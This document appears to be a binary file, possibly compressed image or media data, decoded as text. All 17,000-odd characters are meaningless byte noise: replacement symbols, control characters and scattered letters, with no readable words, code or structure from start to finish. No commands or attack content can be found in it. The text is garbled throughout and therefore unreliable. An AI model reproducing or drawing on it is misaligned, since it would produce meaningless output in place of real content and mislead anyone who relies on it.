&G�)xdktfM�#��/�$q��������&p�����dĜ�M�	����N��N:����r�`�A2��dQ���E�+$���B��/�n"\����n� {`�F�w��O�W�	)� 	��1���g���-�G��B.�eZ>���9؅�^�2&�f�b�ŠDh5C�Që�H:�7��P H�V�:�|�c �1O9�0������/��"��:O�wx�K�d&yh(��p�M��p��l/�Vk�0ݘ,$��8��Mk����JCG�j��j2@q�/J����R�(�␬?� ưHl�`gbf0`䲡8������,�RR@s b�Ȭ�2�Qʁt+uB�P�.mQ�z�d� �΀q ��<�0��)���z�TZ˵ 3I��(���2٢��g31MZ��3'��X�0H���ƫ����� calA�؁<f6�]��8�nL�4�MQ��3d&a��H<vУ��0�+:Y�x́�p7�@cB	���*O� V�D��Gb�>���pDg���?i��#�6%�fobr�<�B~Dk��=������V�D���=�E(A���A��(�)+��,?�&L*�*l���,�LO� ��2�`�bN"@��Dg#@"RZ�R� KF����L�l���P0���!)�Q�`��)�I�TI���v�\���.�mcZf�	����#���I9mc���5��/؁��P9��6ë_�ɡx#M�C&[4j74��d�#ccYm�tv=�
S�R�)�d@�%O�$'f�(h~G�dH4�=�f��;[�kڍ�ci�FHVd>�h�@�k��Lh�?jlׄ���l�DAnao��owo�H,.o0��:.kf�F� (��A� ��q:��uX	��Ul s"��P��"�6ɓ E]%E$Z!�({��'<K�vT0�U< �B(�B��N��`�71�W ��2����J��.��cCv|�C5dpLj0�40�I�n0ծ�0��^P��
0����i��	 ���A�#����Q+� �� �Eh�7�m��Ni��i�C; ij;����� 	Zx�˶LંͶL��X�;u�?؃E�S��Q���R،L�B� ��B�v� ��wȠ+I[-WOX���r�@D��sMt�.B�Vѓ�RV��!^o�7+��^�5vq1��5^�_M�w�V��w��)��xTd� ��4S3�˟�[ȡ|�7��O�K��!96�Nvm�P?(NW�8*!w�e�b}�  PC&�#P�-=C���W���!u����:/�Y�dF�ɠ����LǕ+��k��$�BC��%��6��݀9���{��!X�N�oz�e�@H�?7�CGO�l�@��a�� ��s'	�d.Q�l#R7�fQ$8"��vsQvw�ve�^Cxa�S���J�s����SV� 1���)��T����/26��{5�~��~/�Tm�Ϲ<�_Cӌs���7<ګ	P��Pa�՟*��֢��bj���&���;T(�qٕ㳨���i��m9�i̩1��}Y��Z��ږ�Ȫ������:��rH�v���
P�
��Z���>10E���eE\+)Q+R��j���k$���]W^���8���!π��9�'���ϊ�z�:��T(�?������y�E/�ȡ�����T���&���~!���|�v0h9`���b� ���т"�fa,V2x��c:}UR�z����z��:�F,��z�����y����Zni���ͼ�V���C���{i�L����pF ��[�e��������5����u��Et4bE9"��`��F{�?v���X,_�l��y�%[
z@w]��4���w<M�����D� j�.�C���N}�0��
�Na������ZP�HZ}M�a�ap�� F�-[&!���|7�c<obF:�%C��|u����}�W�؀��a���=ЇA������A�����)}�ѷ����=�������C}�G�*��C=�����M}��<�A�I����k]Տn��?�J�,��� \8�=��[�OO�Z[Y����  �@sNt�HwQ,i":'��,#HF���ѳl�/��Wv�x�*� [�{ �#�����{�U�BW�8ǟ�^K(h��xd�?�&|�J��ή	��Ly�z8KZe��2�2��������m�U�ؔ�waF�e-�cƣ��t�����1� [�3c�);�����d�����^靾�~�~�~ꡞ꯾�>�^���������A�~������͞�]=�o����/�R_�'�	��C��C�s1��� � l�@���s&� �'��E�ĬP�P��A��=v/�pt������x�& ��!Ɲ��a �0���ix	WhE��cB�<z|�@{"�Z�T9>�9��
�5�q�z �Q�p~0�K�L:ظ|<#7��A}�#~��A���~h+j0�b�\ՠl�����<�� �(�C�G�"�ȠÆ1DHQ"ąN����E�'Z|(�"ɐ'����"F�,_�l��͑a��d�#��Y�`hG�b@bZ�l5�Y�&C��2���'O޾4`]�*��ڏ:&���\��ju��@wµk:��ݻ��={�1؛�w�ex#�΅aW�ɀ��ao�g��+�g)Rz��"�C� I�D��uk3���c� �Y�~pc�����n��n�m��0��#��$y��f9�/Q$�n�O�?��O��ʟ����_?	�{�,��?h<�?�ߣo������(	z����}�%8��-`���*�{�`����1Avh�-P�2�ׄ�˼7AD�v6
��<���5�TQI)}�IG���MH.d		�td~h�N'59�15E���R�T��E��?�R ��RK�3�OU C6�`%�<Zu��>_I��5j��V1��]y�E^t-*�Z��e�8 ��a�!�c.d��d��A�Xd�]�Y��ӎh��6Z���j�w����M7ܰ�
�[k�-g\�t$�\34���a�tH;<H��wMb���΢�?��g�{�hh^��7�z�g�3M��� B2�y�'"{^���k���-�(��y���?�ǎ� 򸠀��װ2�d/9,d,r�=���>��r�[�Q���5��A�t A	\,�$���N��4�(9�	$p�e�@}$�����Qc�H�m�6\TQ�����nFQ�QI%C�X��UW`��� <���p�ըY�[�֤�&ګ9���`��c�:f�WYfY���Ë<=��Kh����<G���j�I'[����k������{k�%�s3� �=�!�5h�A�n��$M4�L{ 8���m��,�x޼��[z�Xz��'p��ڂ�� &x��C�.R0�.�,��8�?t���E�y���2��bG/k�2(3��"d;�0�F�e	L�E��B���u@^H5�A��K2�I@��������@!?�A��8��0�{E%IIq�E��� qH�7D!
ӘF6�a'�`|�[=��)��6;� 
Z�r��}tT ɒ�FQ*-����&@8sd����;S�̑��3谑y`�3����b��@
�+B����߬�v����vG���8����#-��a�|���^�aA��w���A\����C4� ��� a>�>��zl���G	<O��Ӱ��KA��K��(�n��b�O�R�@�GG�׍��M��`:R�Y������3ێ�ȄC�L�Pl�K4���쐆4,�".
Ҥݤ $�CR���V3�K�P�%��
�v���HÔ�G@ #(ʛ�hƸ�1*O���d�7?�#ް����V ��(X��ZQF�����E+�r����l��xEd�0�:Lb��9L^���Jd��Ï�U�r��Z�S��4����t���*���]-i��8/[P��s���8'�����|9�C���ƥ�q�l]+:�|�i1���=�D�$�)?Ml_��;$"��O�P:�3#��A�x_?Q���rG� A*��턬	 �n�`�AA��7�aN,���4i��I	 �h`j�o�pZ���$ͩ��A`8a)"	T a	�t�������~�/���nq�Z��|��	�U'��ٶ���-
���h���Q��*���r��V(�"94#-���R@�T�ʬ����0T�W�*�$��l(��ʓ0:���cf�!:+�R��U�"�J!������W;��4�Y�4o7Ǒ��S����5�{�Z�פ�xћ^����
H��E�҇��(��]����]�"a|�xnm�^LB��mz����d���@=x��.���@�e?�:����`�0�����@H����&���PCT��#�/T�#$�_��Aݎȯ_ȁ?��\h�E���#���PD\���j\��!�_{;��ηK���9����# ��iMn�S�D'��1o{⊟�
8��%-6�y���	@Y@o�� t+�-?�� �|�=PnS���%K�����o^�7ֱ�v��U����$��>��z�F�_G��F6u������g�cN��J/�I0^l �i5�PHζ�ѭ���;4v��H8�,x�ne-Mu�z=���n4]����d����z�R����؄�Q@-�_�H�x�� ����M`�{�P���LG�no�:�o{�*��
��p��,�L"�n�ߕ�����
$^����"B�F5B���/��=���%�	�����$�Z�*fަQ�b'_Ð_�&q.v�Te�8&'5pu�cX�cs$z0S�9g(< t@Gt�����݀V��0�3�����3�(�
09O7Id�)2@
��7T�'��7��T�u��7`'d�P��/��Xe�Xz  Y�Th�K6`+�2��J����Z�dL��F�� p-���aQP� [��l!B�!�/��2�aN�e �l�/�6 ٳ!�#!�gj5�{��0��=��z�Db/*3"�" �M�^յA̶^�|׆A��bQ~�W}"E�6r��_8�_�Rc��ň_�q�v_%�b��R�E�&�%DP2n$T�EVR܆q����c�8�VE�JAForFsRQ1z�2GR UP"�V&(Ht*(t/ȃ<hh��VPI�3���)� I��9�DKx7jv7V�'���p�uRhgA���R��uJ���V+l;I0��a;I�w�aw�q��K�6ZC	|'Z��<�aL_ZH���[�D=4R��Bk�b?���g��(kb� �	���4���",]��\���1�!�UA� g)|�  
@4�?�#�����A�8|����8$a�HBZ�}�K�%궎-֍�m���%S��;En׀Jc�0�G�7�b�_�H���g}�o	����'�h��o�o&�Tq�g�r;F=fq�zP� h;��sy��d�Ԃ	�����h ���<	wu��W�2*w�j6�MH�%���*�i�@��@�i@v0ɅG����L�D;��K>IL�%-yhL��w��rؔK�Kr��P~[$*�� ��P�Ŷy�	�y�k� ��N4*����z��?���H â�Q^�a|  , m#b# ��7�m�8�5�X�mE�p��B�E�� �w�� n���B0�4C3�0��&a*�a�XC���ܶ�%�* ���q��n؍hjT$� ho��o�����nh���o�i��Y��&��6�+7nT��'����ٝ'�t?�-�(0���9��Z<�
w5��D*. I���� IX�JX%)%�@d� ��.		�tv������r��s��%wlp����!<��Ḱ�y�{�KF�t�� �5�- 	K�$j�Q���[�v���bO�N�A[�&�5B!�ŉQz�]��?J#7�ⵤ�1!s
P�@t0��R�P�PǗ�ʗ�5;���H~�Y$�}��nꦩ؎� o8�T�5Tc5���YbF���p\pC�6$D&�C{�Hr�������ې�T�K�˨RyZ�a-��ط֨�	G��8o 8�P�rsSQ�YZ�ש�`;U`_f(��ق'��	ِ<x�<(�	�͠)�II���K�cx"J��Z��P��������Ԓ
�~&Q@�ai�f𠿳F��lh��1���trx���wm�  A�X�$���#���[� �M��]��y�G�Zy�#a.
dP3��y���#��l�DN�?��1�'��y��2�y���#�Fr��0�Fۀ��Fr~��
ou�Q�p�!<��p�@4-�Sp�p$P ���QK�H{������T���ǀC�8�;;Bu�����ꆋ�K���n�`FK�J`F���+��\��$��c`��A�(ݐ(@��N�� tPȀ��<��h ��y����w���rx���KX� ��[����+� ٺX�-��1���!hm���V�ѡ���1��j  I��<��s��ʠL�[�����!�
���C���C��xl�>���"����l!c EM��]��#�����1�|8�A|#���טp�j�z;�H��̴k��0u����KR}0�*��F���;�nh�n�L5M�f�nU�~�0�0n�� T���<��P���aFg�,��5-M�^���60��U�'��TV�r�)0ݠp��8lltу/�s� �xuDxf�Ik�Ȳ+����$y��)�%Y� �L,		���1iJ��J����;�f`G)��qLI��<�6�iы��1i�є����+ ���K��r��� �!��'�{�P�� �G�5J�X�l�R0㡿{�،�R]�M�l=����[0�|�D���L�Z3���o�	� �n�9�Np��v��݀�9So�Pr$��T�R�6�S;R9,�jk�
h��M57d�秕J��ܝ�����V����TS �nW�����Z	 ���^^n ںk�i cP-)�je:�h�+��`:P�U�<PP&���d?��`�K�AI�事�S�fҀu������Z���� ��]�0����o��r��Bh�!;����̽|��a�٢<��7�����y�X�K���]��b�'r��>��?c�b0�a0ӣ�xP�s�{Y�.{@#2�P!M����9�mV�#7[��5��|܊��нFǐ�����o��w���$�ܮ��S�nJ����B~P�x�Q;��]��q�hS ^�j;�g�x�@} RF;�%@}:�ܺ��;��a��H`��N�	P�b�bp�@�Y�Y`���7�:}emŃ?��?��U�	��Ѓ`>�d[ev09��W�"����k�f���^��R.��@�@ f}ɾ��W%�o�X� U smv(-������5�A|���<�� ���z.ْ=ٰ�˱u���z߃M��j.
z/Z?�=��4�X�M����z�Pp���z���E�P:P��<�X*����N��m��ŷ05\��׍������¹��j�nNk}������3���Ȏ�����U~�ހ��a���p �<K5��������?��n����P���H��r� ^�.��� ~e�VS��c0�tc���s-�1��VPs<�d�0N60�
��q9X��Fl��&�@U� ֒\��@B B�!GN���� A��Ba�%�	�!��$"<��1B�F�1҆�#_�`f�I�F�1�I�3fЉ (���+��JԨцI%-]�Gҟ?�N����$e���d��W[�Ď%Kv��e_�b�:��جo�n]��]�y�j��mܶ� �b�6l\eo���+㭍�N]��qb��5[��sgО#sNlٴf�ѠO�֬h�"װ��!A��k׏b+�Bm%=�=\�o�!���v	�9��͡��ܯ�+:��vJ�R������k�.���0��I�y-��1ܽ�c]��1�#A`�-6 <��)e�%��	%��"
%��"�7:|C��b�5���*R����sR�AT�a�n��x���ѡ�Z�ر��z��(�|�d�Rb\�ƚl��o�q2�\g�3�Y�k֡ǚ~�釞~�r� ��Z�!H"
T"B�	"�*��(3:�(���i�� �$6	
�$�)��� �"��'��R��U�"J)����)�����������(k�A�⊝�~�K���R ���.\̱Y
Ae��.c�ic-��6��q�e-\�Fkl5�Pc�4�`�N6�vӮ8���=�~{��$d�vۏ�㐫>�?��S�_��O�ң�^.j�a��+@��Jfd�J���� �5�g��x�C$q����0���aF �sD��n���ZjAÊZ�a�+ҹ:�ki��qxJ����l\��l*�R�2��f���l�M7��'!�� e�DHW@%a��mA�"�H��H⁐p�Ԥ�0��57�$(��"�"�� �0��V[ꨤ�u)[��1� �+/�&���`�:虼9ڹ�ڪg󲅝n�U�-�n�k�ǲ�2��ժ��XCM���_���=�������K ��}c��~M~��S���p!d*��m��h����萀��Rʰ�0	�~��kP�?�%,6sNȨ?&�8�h��$�PC	�Yp֡�(%:щ�64M�h:��~� %	jQK�P�5�]�jRs"
�ԃ(E�J����E�ōniB��Ħ7ͩN}��Dt�+�[
���D�"����>"��'����9D�a!y ��7�u�rU�"Ґ�*VN���3��|OW �]i~�eAby ��Ji��yM@Ef�u���{���bt��&]�#�0Ic�v�}�c�f����?@,6���	wӝ�0H���E	Q�[lc(�N�qP�i�z�����烘p�8�YlJ0b���	�Sv��dŁj�m,!
 �P!m����FD���g�JQ
<�"sшA��&�%NC��x6,j�JU�bM���1�I��i���2�IMj�����F0�`Ȃ�W8�!N�y\EN��*$�%'	dMPb���&k���Q2��d�D�;Mrr���ݶ�A<�LBwK�B�ʃ��k��
��¨�|�+�{��m�{��gl�cf1�9&�Dîf~V��#me�w��<6(;��cZ�>���q�����6D�j�3��yg6x�
 �>�YA�#��ӭ>e{��v_�	.?��0�!���4�x$@��Kd6 h6���`���hH�0�b�A�
Ss��5��l��v6�vim�SO�8Ơ
�o�G�;|Ԥ�q�p|����I�U���u9C~sm�6^/����Z_��V _R��|J��B�E++�:�NyH䥖�����<�����r,�Y�a�2�s�8��@3}�[߻F[L733�Ĭ�k�I��5�Иj���p���W:I��[p@͝O�����m����(Pm:(�m g:�тk�[g����'l��j�4h�]h`(�E�>�1�h=�B Z���`	�T3`�5��(@b�j�l#�
Ȱ#��įa�~0�k�ś���bg�qF7�NBx�����Q�O=���bB�q��Nhb��P(Y�J� �AuiU+�]��L�.V��\�염���`KVB�ʳx,�-�+q��}����re͌f͚95��9��%ZϞV�@����,tr��5�����iZ��"|�i4�=�-�4���q���'��j�L��{90v<��$x�U{��J���-A�9�w�	c�e �K!)A�6áE/�h)`ъ���]�,���0?��@�GkF���rk(h���`w�������S2�d�0=L�t!�oH��Z �cp��7SI�1"��H�B�����I@B�P���?���ĩ�c�!�D椑%�;�o�y�h���b�Ĩ���4�c�ٙ��+�+3��\��!�r-�r&b
:�J�����b�>�{�Xs�Z��q�('� '��3�2�FC�8��A�B�i`��t�FX;C#��v� �	�A �"4�A��@°�-��% ��
9/^c/a#6���*�������	=��}���Ё�i�1� @�j�y=y@���?�u�)l؅2��v��3j�o�70���C�8Z�&��X2Wi7� $�о�x���� �+�{EΉ8��1���W���Z�9�;�fi�p2dq,�
ܹ?hq9.��A���
2�973��C&hb@m�R3�{&���r����D-�-i
!���m����H� 4�h��1�h����.�P�.h:�ȭ*�mX�q��;���Fp��`4�B!߰��x�}V��r(1�+\��s�`ۡ}h(�� sH�<�i�	��0���a6+��A�1��l)r"�q=y�C(ٻ���"29 �Są,�3���Jķ|�7M�����$B�؈ ���P��W?Dr��S�[�T?X�$��hI�B�E���dL�? %� 9���@ʜ�g�,��.3_�a����c��6keZ�oܹo����uP�֬�wl�F ȅ�t����xML��T�
��=3�� ����5Eh��5�|�;S��	���ڬ"�����T��@�����"��h�ט�uȮi:��N�T�����B,�!-ܡ5Ȩ�/��s0�0<�9�h��I�'� 4��	�o���C=���l�.��@D0����)D�=�,�F����0z�.H�.0��2�� �&C�?@1"���Sq+KZ@�KX4RD�8��1 �����J[�9T��`��8���Z�+�f���l��ʂ,�Ь��0+Mc�@s�F�$�l����6}�'t���;ڼ3�N���m���lGq
;��N :�u`�Ex���M�ȧ
�T��y�;��J�T��T�Z ��MD�Tk��w�����JU�\���$��������s�5Ȃ�yI�� 00�s�����0J;D�tЇ��*��1�)�)���� ��;�?ĵ�)t�)q"#kx�Ft�́{�QM*}3�}K�����Q[���
�Bұ�ˁ���{����E���]��Ap�@�S�S���;Fd�� |�̴Lͼ93�^ҹ�AM�TMϲF��@	,�8M�
��\H��w,�X��&|ME�����lG��Y�A�%�܄��|�u���l��$���EuB(H�UNM��\�Ѐ( �Zk �i�Y��Eh��Tϰk� B��٬���8��5\=<�ː��UY��O��<�3�c��r�hVh�I9܁Z�k����V�Ӄ����l(���.�aHW2A�]h7h�w{7�������ˁ.�K�׿�8]�Q���Xɤ��$Jb7 X��(p��L?�b?Z�$^��I8k)�C@��M���0����,�3��,��l��dz�	�_8G�F7G��_��ʚ%�F� w�N�l.�ٝ�)@]Hz��E��W%N��NExM^HzTX�Gyl��B�&�J�X%���Z�
��}G߂�&<H�ux�������M��X���cóB���,L��%\�/�¯��0$"$2�f� �P��&R�t�m��6x �\�ݥ4�J"W/�0��u����vmD6�]x���Q��<�#���Yq�";�S1�X�����˼|���}�KV���E�m����5,+s��R��,�����������%��F�}�9e��uSt�����x���M~�m���߭�Nl�N�\�i`��X>�x��O�u��]���;��Eh^��l��:�
�[�-�hWH��
������}g�暥�l /��8�U(����$v�,0\��B��1��b+��'b����f؁1�F�(��V=@�4.@�/a�2�0a@Da؆��]:v�8#z��o��]�.���Ee��Ya����]�V�K#�KH�13��@�x����丒�۱�� ��#���L��?R>����ˬ�1ӹ���e�a�Y�6}�l�ߣ���Ag�` ^H����UN��!���t'�B�5ac��0�+��k~T����
�3����fk�O�f���
��۬�Ϧ`y�Y�g�z�[�+�
�!�Lb���/������6�j��$y"�сЁ��6�)cCAc7�!��ӽ)���9Q9�]6q�w�]��0ݕѾ�Q��@�#�  ���Q�˸��Ķj@�d���$ 2���� ��m?�{��Y�dIk�9��L�Ceo錞���Qӻ�k�q@��E&;�k^�
怱�G����v��uH�}����`�-g��E%ulab�&�|��>mj�q�������>�ڨ ��\H���%m�4�/w`�v�|nE�J���8����.��O�i�g��	�f8"�!c����a�.nnу}� pE��7��"Ķ����)���n�:���F#<�i{+o��7t�g��LT�Ѡ�3d�����a3���gȀ+� � `�i��]� @�H�dI��q���f7ߙC�[���pV�Of�^�p4��@��e:�e�F�M���NW����T����g�v� e��F@�^�M]�'p������;m�.B ��8�=���ڨajvl�ll�ළԅ�r,��W��5g�+T<A₾� x�1��3�e#��b$b�6�*�"�m�9ȑ�KV=��}�R*HzxX	Æۓ�]]M��F�难��Q����g�����IP>���C>{M��"��l�G��0��-@�M؄��_��Q�u2�j�Mp]|�c����Q~p���e�v��X^�Z�^�}3�n�p�o���Y��٩�f{�wҷ�&�hV��-��w|o�z��l&�(��'��^���G���
�r9�+���$`�x1/~l��Z/�\s$���h����1ؾ1���5�18VYP8�Ձ��	�`\��s膡69�I�(�C7lؤ	$�K�6l۶�X���6k���x�������ţ�.B��C�$9r��MZ9Iٟ?0c�T&鏤�:u�ȹ���B�d�(Ra��I�f(9֫�4i�F��V� �(�z�ܙ'Z�1gҜ���Iq�*�+�mݸu���}��^�j��-,�pL�l���+��ᚒa��<y�`��+G��Y�g̖7w��y��ҙ�,��H�زgӮ]��:׮s� $���u��ݒ]����t7r�h�"�a��m�:v�Γ���{��3Z5o�{�i塯[T^�{���?o����
)�X"`��Ddā�J(ło$�D�1aYD��U���U� �9椠� m�9:�)L�L:��0�?4��(���;YL(F�
*A�JdSC6�`��@I�����$�PDY3�E�X�MF��GB��f�d�3*���KuY��Z7�i�Ye	%�PD���a,�S&<pCT ����b�4d�� �v�5X[�96�^t�%�_��:ꩉ�E�b�	�^��Yg����Z�E6i��v����뭩�	�1	gM	!�P@~D�z!h׈{� ��p�Y�5`S ���w�"��V�y�֦E��W_s��fmy�P�\��&_t�^;0}�'�*�F�`pŁ"���Q<� �	Y�clPEc�D��~!�h�<��UL�b3#��:4� :�h�A
Id�
"IE�MJiГ)��09�1Q䥘`
��G9���3f��L����9{)3��4�$jg���� �P?�PR�2u�8��(�lRJ6��2�+لEI�7�h��i���z枚:��~֪a�Z�d3�N+��zƫe��Z�i��������~~�<��"2��^דּD��ؚ��p���!�#w�����c�5�[!�:[B�©Oy���w�'t�-����,��r=~3���&��	*)IX
@ 1!A2��$D�, �
�R����p�9��1Ԭe<����#լ�ș�t�# �Lc3����
� J��@Ҵ�4"F�RE���t�#iB����d%�`	��1���M&�;��27��q(i��L�3�X � G�@���0��W���D 4$��i�r�#է���T].T�ԋ�<U*̼�1��L*I�c�JW���^��мX��������D;�+X��E��5ùVs��mc5�Aj�� >�<��@}����;׋^/��>���;�4�4ۧ>���\�����M�T���D�8�8ȁ@C�,A	��Bf��68���<�A�̐���f1��9h�-�F������cT8�!�&�� ?���#J�"&��ղ���@�$_;IJĦ��d�Q[�`Ҷ;e�,|
JPE�0�HB �,��� n�X�"�E���)dJr���"1���D�E��zU%9��L��0����T�I۱�W��T)Y7���J��L�'�0@���9�� �W�W�o{�������P���^���s��#�p&�bJo����&�`�4��f�� [���H
���6 3��c� M����s h�~�f��jh��a5�f��?j�["	KrR��q(�i#͒�(b�%�L�ȁ�&��	l�@�}U����ljA����1�OF)�n`` �Q�����J���D*H�^��ū�d+d>�߻htaU��	s���l�ZL(}�W��u���+)�Z�Ռ&w��:��W������{;��*9ɴ�����M�F�ߔr�����:�ʻ�rs6Q����Q1� ��i�����P� �췿]B�p��C�?h�9��,EԍQQ��V�cH6�(Ũ������U�A2ħiI�a�7j�R4i-Ϙo��v��튃��؂�/�d'eɉOǸ�}�m	E�[@�l��D �
�Q��6�A
���L���l%���m͙�t�<�BL:L�8��֍w��a	���{7*�j+ �uɃݍiA+�FY}R�2���d[9�޴28[�����H�6�q@&�(�xR��ѶbB���0��Y �6G�ۢ��cHQ�E�"��,�?@A7ja�Z��
��PиK$��I/�@j%�8�\GF.��6�#���KQ7�%r�)M�8kXO���0����LB�p�.`
@ 4 ��ώ�	���x���A��@UbF^r���;����b��v��1�w���rR�ɢ�_K�Θ6�B^8�|p��ɫο���<���7����<� ��6�QGQ����	���С��-�0��! 	JA
h�O��f5�~uQ�#�[(���ьV�6B
~t�IqP��%�BI�gZ�QhI�$�Dx�{�	֔ڙ�Dt���K�M�Y \��g����O�ڟ�E 0��!U<�@+������h��yH�؇��#�E-$�X�J%�����X���(��٘^�N`q�\�޹�f��\�՞�5Y5=�7�a 	��uᕭ��R�ma�����3����BP�.�B,������
o�]�Aؚ5F]�Ee̐x@$�����A|����_7T��\-�\-|��@7t��\u�?��b8����T��=�xU��`�QH�1Ԁz}�	� 0~�{5Q|�1��LQIh]K<�ؼARڨ��TXܴ 0�|A��E ��@#:L�� l���@* �yH܃N�ڦ��!�ն}
��[���
bdұ\��+]>*!B�N���*��'Y��[ F.A
����P @��d��� +����D < �L�$M*����H��N����On��@AQ�<@:� ���� G:��a_
@X%Vf��T��MR��j��#���$R%���@,�����.��.��]�a%@�&�O�d�]ܡ���@]b��A��Y�����ˤ��dJW��S������X�ɐ��C3�@'� ��+:H BD<��LC6�x�b���YC�ȢD�bNMdD�)`֐�GtA> 3�Z��	N«}�i��INٝ�Q$A�M`�K�:�@�䃁 S�c
����C���W�焕#�
c���Mb�U������]}޺�X�^Q^�Qd�fh$�`�td
(��< Z�BJ���Qm�D��DE��%����F�X*�L�A�_���PҨP%L�%�J����@S���@Vn���W�����e��_����X�0�e��.XE/�B,�B\� %@� �(`n�M�� B�a����$"n�����\d�c̀�gʈ9Tj��L3�#t��H-����
�bEٖ� ���.��xQ	 �@ �5DE�b% 11&cHH�H8#~��L#��`X6�Y@BS
ܱA�#�D�@�:nA��D[��{�c!Y��en�?�g���&-$j�U�M�\h�}���\!��)!�`�[��
��Fv�DiVb�H�� ��Q����K&A#�@E ��k���.l:�ӈ�]:�Y�=�X� � �Y���)���"HS
��y� ʆA�6�Rx%ƢS�5Ŕ�@O��@R�e�n�\�)]��.�)�m+_��O���nA���ȁ�%I�ܖ��@Hf(J(tÈ0�&*�����iv� L #�@��H'���w��AdÔ��@�b���onC'E��	��*2&�..I��8.4R�ʅ�Rc5�W���ی$�wn�w�A �'LBE���E���Y
l��`�u��\�>b�F`t
�N}F��g���B��U$�k�$/i����]e䄪� ��F�NF� ��H&L� T�(��8�8�k�2�㞦��&L0ü�¨,�.,��l�/��/��o�� ��%̘U�k=�T_��N>@�)XLi��������:��@ +��_m����	��B� "��)��|P�Hb�ň
5CD�L-L ��5������@3���ub<T� �b�S4	�Ѣ�
���0X�.N�.VD�T�CJ�W$�1�Z�E J<������~�����*���>� k�A
C�U�V_��� �V[|��%ͧY�ca��X���_a��J�"�����k]��i��E.A̰�&������H���ݰ&��A�.ǁ.��/�*����.i��D��"��)����&)��,���U�oS����X��jU�\o�̀���z@�/�1`�ώ�;{0%��γ��2���a�p'"���4C��LA-�������i�b-,j� ãւD/� �<��E�  �"�����1�GD���5t��.0��{!���-n3ޗ�M�}����U�5^�����h8Lx@�0�2-�b�0��x�:�`"��U�|�Aadl�[�n�]a�R)����C�2�Q!�:�[��� +7�H�$|O��g�E�8�,��2���.;L�3;��"��Hv �c�����f?s�b3���^e´�	D�Ē�=@
l Z��ZN)o@/�\��n)wp)\@P���a2�R�� �
�0cR�kr����q_7�@u���)����'r"#,�Cw�C3�L �П����ѐצN1�PI.
�[D��1�@�bG �դ	?��4FcKc۔ON�]��ͭ�D�1�z�Q��l�'����&�`���"�?
!�u�����jgL2�c���b2�V����(h�rg ���*E�^#�^��
O�A`�� ��6./�wJ9g++ (��t��H t��gvS�`SB�Ȓlf�l�
 �^��6b��@SD�jɶXV��R�]A ��Ͳ�Xn@�~�[�3n+z)T��%l�w��� r7���
���F ���M7�鈎��(� ���z��D�w��N@S\�m-&�P���-ޢ��b./���Ks�I2�	MG���19P�t�4K�
�*Ps`@B�+.GD� @�����6b��AW�'���j���ʉ���?�g��&(��5�&���[_�uEf�,��k��^'�^/9Ə�Q! ����W9a�oLsg�,��엋9��9ɾ��9����0�O3�5Y��F.E7���]<p�!�_��[���v�*},�&� �Mf��qz��3s�s��՜�t�ewv�:��x��'>���x@�MİӁT@|�t�P�]1�g1� =tqF�71^��%�G�	I���@c��KH�Q�[m{Z�Ƀ�T(P�������CC���L�8�z�)�Yk��8��~Z��,荋�ڕ&�kC����§돛2M�����Hb8W�d��{/��ǋ<�ǰ�z9�z��>��m� )��<��<��pͷ�Ii��l���l�P��π���ă$�v���`����r���.������38��B�Ζ�#�l�r��TX*q� ��06R�0Q%� <xL��Y�n(�%ڭ��	<v��R�L��$̼I���K�T� �#�L�lذ	���Yak�nf���m�*X�q®���~���[�	���1�.B�y���I��I�<h�I�'aV6I٠?����c�tiIVKr��u�i0��'
�#��E̓l�O5� D?خ�@R�Z��襣��Nz:�?�Gs'm}����W7�:�v��ow��=����ǯ��~������~? ��?� �o��O 50�����
�  #*ܐ�A ��01�$N$1���І d|1�1��l���= ���q���Q�k\2� &�C5�H!�$�H! 3lА#+#�!�6x��$.)���ܥ ����R6�$��4��<��:n�В=I��ZrI6xj*����ѧjJ�sv0��Ik�j�����1�x�*�\B�+��+�
�B���*˭Z�昺�9F/���Ư ,��h8�00rx��gs�1r�D3r�����ĳ��Pc�֖�M6��m�xC���"@���n�-M��>��w����w;��S=n�3���P����@�L�b�5^A��ko5lؠ�$����������%�D�V\�i�p�y�1Fu�1I!�<��$u:��$_Z�昃*��2�
�`c��4��w(!�����X�����цs� ��(#:f�BO>���+�F�P9��"�<H�������̧�" h��q�'�`�(U	S	GկV�㈲�B�,Y������f���:ᮿ����
C1!c2ʜ�5���6Ӭ�ͰO�nW3M�q%�M� ��"�����(� 1����!im��7�.����;�A����~����P�&�1� �b�O�1�lb����T)'�P��в����C� �v��8KB�p�����F;�\�#��GLӉ��áY�=�r�\C��d��G�Vȣ��^��-j���$��yQNx�F2�y�#7Pc�Lb���P�
]����Фqc0��h��T�s�#�!� �0��\  Q��\%+J���*V�!ufمZW,¥.����b���Ew��]z�,00�Y�z:�'�ja�3ֺ�w,@�o��}ճ�$��ܢ9@@��s��
f �"����^�c Ŵs?|��[����i���3`���@�@\���0p���g#� �`IC
4�%�n퐟Ը�, �&���R8��h�!
@g��Hg3�Q��f��ȤAB��n�C!�H� 1�!��B��q�1��o��.*��m`ceaYd0���!���V��t�#{�H���B	�p�{	! I9ŏ�K�9��0�
@��Xh4R������N�+^	����$u-qK[�ZԺ��v��j�Y�DL���.��1����23����y�'w���_>G��D?�0�p���4�i�(�6������z݋���N7᧿��`K�>/�N�s�׵�:��M�Ӟ�\�6����) ax@�"���R�n-��2 ���D%�(.j�T�����7�B��F4���xd$��(�epєa�;
іr�50y	Dŀ�bW���-c��6��il�mG���fF=5t8��X�����L@^�����R����F�Ay�+����(���]ѲnCh�%V.�[bJڅ�.����tGz!��Ig�լ�Qfy�M���g��4f���yL#�Bx�5!ʸfp���x>7~��&s�#s,=������z6��oyS�NT�3�
�ܧy]���,�)��IqzDa�-K>DB��D��o
���d4gіQ:�"k����QI���!=X�?+)Ҋ! V IF1�V�%{*S���+P�i��.'v�j�=��;�@F�4�?�WH�I������X)�!��npCƋ��#���ơ,eR}N�W�k_QE����
!`��b���紃,^�r�X�w�+�aS��FFZ���d��Τ����D/��Z�	W����!AB �>����8�}ݭ����L���;w7�]�����{�]��XO��{�'�'^Tk:���!�7hه�3�)�D����3�f͙�8z#�,�����m�C�F0�pIaj�r��1B�֫�0%a ��al��..x�4^��(8_N���0�P�)�Cn|@�`�8~�
`��^+>d�G��QV��v�Sy�*_�W�خ�a#����H󴼮��BWꂔx�����L�Z����:����3�'��.��~���g�
m�&��z�a������_���ܣ�%��%�J��N�k��h���d���H���aa�����0		���p	1���	�0
1�	�p!	��
����
w��0�A۰����p�0������	�������	��
����q	�P	��3�+q�v� q	������j�������cEq-��p	�a�p��Ő�0
���0���������pA�yq	'��1�p�Q�;�	�P}�v���
����
K���P�j��Q�q�	�1��R	;�����	�K�����������'�!����/2
�!��!rG2r!��;�%�Q%��1#�
